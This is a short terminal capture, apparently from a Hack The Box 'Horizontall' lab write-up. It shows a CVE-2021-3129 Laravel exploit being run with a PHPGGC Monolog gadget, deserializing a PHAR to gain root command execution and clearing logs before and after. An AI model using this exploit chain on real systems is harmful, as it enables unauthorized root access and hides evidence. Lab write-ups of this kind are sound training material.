 ❯ python3 exploit.py http://localhost:8000 Monolog/RCE1 id
/home/kalikrow/Desktop/writeups/HTB/horizontall/tools/CVE-2021-3129_explo
  result = re.sub("{[\s\S]*}", "", response.text)
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared